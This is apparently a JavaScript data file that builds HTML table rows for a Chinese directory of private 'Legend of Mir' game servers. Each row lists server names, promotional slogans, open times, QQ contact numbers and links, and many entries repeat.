adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1032] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
